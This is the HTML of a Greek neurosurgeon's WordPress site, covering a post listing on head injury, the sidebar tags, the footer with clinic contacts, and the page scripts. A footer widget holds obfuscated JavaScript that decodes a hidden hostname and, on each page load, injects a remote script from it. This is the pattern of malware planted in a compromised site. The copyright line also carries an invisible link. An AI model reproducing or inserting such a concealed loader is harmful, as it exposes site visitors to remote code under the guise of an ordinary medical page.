                        <span class="inner">By <a href="https://samaras-nevroxeirourgos.gr/author/dfgadmin/" title="Posts by dfgadmin" rel="author">dfgadmin</a> </span>
                    </span>

                    <span class="post-date item">
                        <span class="inner"><span class="entry-date">26 September 2020</span></span>
                    </span>

                    <span class="post-comment item">
                        <span class="inner">0 comments</span>
                    </span>

                                            <span class="post-meta-categories item">
                            <span class="inner">
                                <a href="https://samaras-nevroxeirourgos.gr/tag/kranioegkefalikes-kakoseis/" rel="tag">Κρανιοεγκεφαλική κάκωση</a>, <a href="https://samaras-nevroxeirourgos.gr/tag/brain-diseases/" rel="tag">Παθήσεις εγκεφάλου</a>                            </span>
                        </span>
                                    </div>
            </div>
        </div><!-- /.post-meta -->

        <div class="post-content post-excerpt">
            <p></p>
        </div><!-- /.post-excerpt -->

        <div class="post-read-more">
            <div class="post-link">
                <a href="https://samaras-nevroxeirourgos.gr/diseases/brain/kranioegkefaliki-kakosi/">Περισσότερα</a>
            </div>
        </div><!-- /.post-read-more -->
    </div><!-- /.post-content-wrap -->
</article>                
                <div class="wprt-pagination clearfix">
                        
                </div>
            </div>
        </div>
    
        <div id="sidebar">
            <div id="inner-sidebar" class="inner-content-wrap">
                
<div id="secondary" class="widget-area sidebar" role="complementary">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" action="https://samaras-nevroxeirourgos.gr/" class="search-form style-1" >  
        <input type="search" id="s" class="search-field contact-input" value="" name="s" placeholder="Search..." />
        <button type="submit" class="search-submit"><span class="fa fa-search"></span></button>
    </form></div><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title"><span>ΠΑΘΗΣΕΙΣ</span></h2><div class="menu-service-menu-container"><ul id="menu-service-menu" class="menu"><li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://samaras-nevroxeirourgos.gr/diseases/brain/">ΕΓΚΕΦΑΛΟΣ</a></li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="https://samaras-nevroxeirourgos.gr/diseases/spondylikh-sthlh/">ΣΠΟΝΔΥΛΙΚΗ ΣΤΗΛΗ</a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://samaras-nevroxeirourgos.gr/diseases/hronios-ponos/">ΧΡΟΝΙΟΣ ΠΟΝΟΣ</a></li>
</ul></div></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h2 class="widget-title"><span>ΕΤΙΚΕΤΕΣ</span></h2><div class="tagcloud"><a href="https://samaras-nevroxeirourgos.gr/tag/henry-dunant-hospital-center/" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 14px;">Henry Dunant Hospital Center</a>
<a href="https://samaras-nevroxeirourgos.gr/tag/tumors/" class="tag-cloud-link tag-link-55 tag-link-position-2" style="font-size: 14px;">Όγκοι</a>
<a href="https://samaras-nevroxeirourgos.gr/tag/aggeiakes-vlaves/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 14px;">Αγγειακές βλάβες</a>
<a href="https://samaras-nevroxeirourgos.gr/tag/apostima-egkefalou/" class="tag-cloud-link tag-link-62 tag-link-position-4" style="font-size: 14px;">Απόστημα εγκεφάλου</a>
<a href="https://samaras-nevroxeirourgos.gr/tag/kefalalgia/" class="tag-cloud-link tag-link-61 tag-link-position-5" style="font-size: 14px;">Κεφαλαλγία</a>
<a href="https://samaras-nevroxeirourgos.gr/tag/kranioegkefalikes-kakoseis/" class="tag-cloud-link tag-link-59 tag-link-position-6" style="font-size: 14px;">Κρανιοεγκεφαλική κάκωση</a>
<a href="https://samaras-nevroxeirourgos.gr/tag/brain-diseases/" class="tag-cloud-link tag-link-56 tag-link-position-7" style="font-size: 14px;">Παθήσεις εγκεφάλου</a>
<a href="https://samaras-nevroxeirourgos.gr/tag/spondylikh-sthlh/" class="tag-cloud-link tag-link-64 tag-link-position-8" style="font-size: 14px;">Σπονδυλική στήλη</a>
<a href="https://samaras-nevroxeirourgos.gr/tag/faq/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 14px;">Συχνές ερωτήσεις</a>
<a href="https://samaras-nevroxeirourgos.gr/tag/ydrokefalos/" class="tag-cloud-link tag-link-60 tag-link-position-10" style="font-size: 14px;">Υδροκέφαλος</a>
<a href="https://samaras-nevroxeirourgos.gr/tag/spondylikh-sthlh-xeirourgikes-texnikes/" class="tag-cloud-link tag-link-66 tag-link-position-11" style="font-size: 14px;">Χειρουργικές Τεχνικές Σπονδυλικής Στήλης</a>
<a href="https://samaras-nevroxeirourgos.gr/tag/xeirourgikes-texnikes-egkefalou/" class="tag-cloud-link tag-link-63 tag-link-position-12" style="font-size: 14px;">Χειρουργικές Τεχνικές στον Εγκέφαλο</a>
<a href="https://samaras-nevroxeirourgos.gr/tag/hronios-ponos/" class="tag-cloud-link tag-link-65 tag-link-position-13" style="font-size: 14px;">Χρόνιος Πόνος</a></div>
</div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 488cc214473becf2d4e6b14230d7291b --></div></div></div><!-- #secondary -->
            </div>
        </div>
        
    </div>
</div>

                            <footer id="footer">
            <div id="footer-widgets" class="container style-1">
                <div class="row">
                    

	<div class="col-md-3">
	    <div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><h2 class="widget-title"><span>Αθήνα: Νοσοκομείο METROPOLITAN GENERAL</span></h2><div class="textwidget custom-html-widget"><ul class="style-2">
<li class="address"><span class="text">Πυθαγόρα 3, Χολαργός <br> ΤΚ 155 62 </span></li>
<li class="phone"><span class="text"><a href="tel:+302106502880"><strong>2106502880</strong></a>
<a href="tel:+306946541732"><strong> 6946541732</strong></a> <br>
<a href="tel:+306942056036"><strong> 6942056036</strong></a>
</span></li>
<li class="email"><span class="text">
	<a href="mailto:stathissamaras@gmail.com">stathissamaras@gmail.com</a></span></li>
</ul></div></div>	</div><!-- end col-lg-3 -->

	<div class="col-md-3">
	    <div id="custom_html-4" class="widget_text widget footer-widget widget_custom_html"><h2 class="widget-title"><span>Χαλκίδα: Προσωπικό Ιατρείο</span></h2><div class="textwidget custom-html-widget"><ul class="style-2">
<li class="address"><span class="text">Τσιριγώτη 5, 1ος όροφος,<br> Πλατεία Αγίου Νικολάου,<br> Χαλκίδα ΤΚ 34100
</span></li>
	<li class="phone"><span class="text">
		<a href="tel:+302221076928"><strong> 2221076928</strong></a><br>
<a href="tel:+306946541732"><strong> 6946541732</strong></a><br> 
		<a href="tel:+306942056036"><strong> 6942056036</strong></a>
</span></li>
<li class="email"><span class="text">
	<a href="mailto:stathissamaras@gmail.com">stathissamaras@gmail.com</a></span></li>
</ul></div></div>	</div><!-- end col-lg-3 -->

	<div class="col-md-3">
	    <div id="custom_html-3" class="widget_text widget footer-widget widget_custom_html"><h2 class="widget-title"><span>Ιστιαία: Προσωπικό Ιατρείο</span></h2><div class="textwidget custom-html-widget"><ul class="style-2">
<li class="address"><span class="text">Ιστιαία, Κεντρική Πλατεία</span></li>
<li class="phone"><span class="text"><a href="tel:+302226024650"><strong>22260 24650</strong></a><br> 
<a href="tel:+306946541732"><strong> 6946541732</strong></a><br>
<a href="tel:+306942056036"><strong> 6942056036</strong></a>
</span></li>
<li class="email"><span class="text">
	<a href="mailto:stathissamaras@gmail.com">stathissamaras@gmail.com</a></span></li>
</ul></div></div><div id="custom_html-7" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></div>	</div><!-- end col-lg-3 -->

	<div class="col-md-3">
	    <div id="custom_html-5" class="widget_text widget footer-widget widget_custom_html"><h2 class="widget-title"><span>Ακολουθείστε μας στα social media</span></h2><div class="textwidget custom-html-widget"><div class="widget widget_socials">
<div class="socials">
<a target="_blank" href="https://www.facebook.com/SamarasNevroxeirourgos/"><i class="fa fa-facebook"></i></a>
<a target="_blank" href="https://www.instagram.com/samarasnevroxeirourgos/"><i class="fa fa-instagram"></i></a>
<a target="_blank" href="https://www.linkedin.com/in/efstathios-samaras-neurosurgeon/"><i class="fa fa-linkedin"></i></a>
</div>
</div></div></div>	</div><!-- end col-lg-3 -->


                </div>
            </div>
        </footer>
                <!-- Bottom -->
                <div id="bottom" class="clearfix style-1">
            <div id="bottom-bar-inner" class="wprt-container">
                <div class="bottom-bar-inner-wrap">
                
                    <div class="bottom-bar-content">
                        <div id="copyright">
                            © Ευστάθιος Σαμαράς, νευροχειρουργός <a style="color: rgba(100, 100, 100, 0); font-size: 5px; padding:0;" href="http://bigsmall.gr/" target="_blank" rel="noopener noreferrer"> Powered by Bigsmall.gr</a>
                        </div>
                         
                        <!-- /#copyright -->
                   
                    </div><!-- /.bottom-bar-content -->

                    <div class="bottom-bar-menu">
                        <ul class="bottom-nav"><li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744"><a  title="ΒΙΟΓΡΑΦΙΚΟ" href="https://samaras-nevroxeirourgos.gr/about/">ΒΙΟΓΡΑΦΙΚΟ</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a  title="ΠΑΘΗΣΕΙΣ" href="https://samaras-nevroxeirourgos.gr/diseases/">ΠΑΘΗΣΕΙΣ</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a  title="ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ – ΑΠΑΝΤΗΣΕΙΣ" href="https://samaras-nevroxeirourgos.gr/faq/">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ – ΑΠΑΝΤΗΣΕΙΣ</a></li>
</ul>       
                    </div><!-- /.bottom-bar-menu -->
                </div>
            </div>
        </div>
            </div>
</div>
<a id="scroll-top"><i class="fa fa-angle-up"></i></a>
<link rel='stylesheet' id='post-grid-blocks-styles-css' href='https://samaras-nevroxeirourgos.gr/wp-content/plugins/post-grid/assets/block-css/block-styles.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='post-grid-custom-fonts-css' href='https://samaras-nevroxeirourgos.gr/wp-content/plugins/post-grid/assets/block-css/custom-fonts.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/samaras-nevroxeirourgos.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="walcf7-datepicker-js-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/plugins/post-grid/assets/block-js/block-scripts.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="pg_block_scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/js/bootstrap.min.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="bootstrap-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/js/animsition.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="animsition-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/js/plugins.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="construct-plugins-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/js/countTo.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="countTo-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/js/vegas.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="vegas-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/js/typed.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="typed-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/js/fitText.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="fitText-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.2.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/js/main.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="construct-js-js"></script>
  <script>
    var post_grid_blocks_vars={"siteUrl":"https:\/\/samaras-nevroxeirourgos.gr"}  </script>
    <script>
  document.addEventListener('DOMContentLoaded', function () {

    // --- Utilities ---
    function extractEmail(href) {
      try { return href.replace(/^mailto:/i, '').split('?')[0]; } catch(e){ return href; }
    }
    function extractPhone(href) {
      try { return href.replace(/^tel:/i, '').replace(/\s+/g, ''); } catch(e){ return href; }
    }
    function getText(el) {
      return (el.innerText || el.textContent || '').trim();
    }
    function firstTruthy() {
      for (var i=0; i<arguments.length; i++) {
        if (arguments[i] && String(arguments[i]).trim() !== '') return String(arguments[i]).trim();
      }
      return '';
    }
    function getSectionLabel(el) {
      // Προσπάθησε να βρεις κοντινό section με id ή aria-label
      var sec = el.closest('section,[role="region"]');
      if (sec) {
        var id = sec.getAttribute('id');
        var al = sec.getAttribute('aria-label');
        return firstTruthy(id, al);
      }
      return '';
    }
    function detectPosition(a) {
      // 1) Manual override
      var manual = a.getAttribute('data-ga-position');
      if (manual) return manual;

      // 2) Heuristics
      if (a.closest('header, .site-header, #header, nav, .menu, .navbar')) return 'Header';
      if (a.closest('footer, .site-footer, #footer')) return 'Footer';
      if (a.closest('#contact, .contact, .contact-area, .contact-section')) return 'Contact';

      // 3) Nearby section label/id
      var sec = getSectionLabel(a);
      if (sec) return 'Section: ' + sec;

      // 4) Fallback
      return 'Unknown';
    }

    function sendAndNavigate(eventName, href, params) {
      // Σταματάμε την άμεση πλοήγηση για να προλάβει το event
      var navigated = false;
      var navigate = function() {
        if (navigated) return;
        navigated = true;
        window.location.href = href;
      };

      if (typeof gtag === 'function') {
        params.event_callback = navigate;
        params.event_timeout  = 500; // ms
        gtag('event', eventName, params);
        setTimeout(navigate, 700); // extra safety
      } else {
        // Αν δεν υπάρχει GA4, συνέχισε κατευθείαν
        navigate();
      }
    }

    // --- Delegated click handler για mailto & tel ---
    document.addEventListener('click', function (e) {
      var a = e.target && e.target.closest && e.target.closest('a[href]');
      if (!a) return;

      var href = a.getAttribute('href') || '';
      var isMail = /^mailto:/i.test(href);
      var isTel  = /^tel:/i.test(href);
      if (!isMail && !isTel) return;

      // Μάζεψε κοινά meta
      var link_text     = getText(a);
      var link_href     = href;
      var link_position = detectPosition(a);

      // Στείλε το σωστό event και μετά άνοιξε το mail/phone
      e.preventDefault();

      if (isMail) {
        var email = extractEmail(href);
        sendAndNavigate('click_to_email', href, {
          email_address: email,
          link_text: link_text,
          link_href: link_href,
          link_position: link_position
        });
      } else if (isTel) {
        var phone = extractPhone(href);
        sendAndNavigate('click_to_call', href, {
          phone_number: phone,
          link_text: link_text,
          link_href: link_href,
          link_position: link_position
        });
      }
    }, { passive: false });

  });
  </script>
  
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-21 12:31:41 -->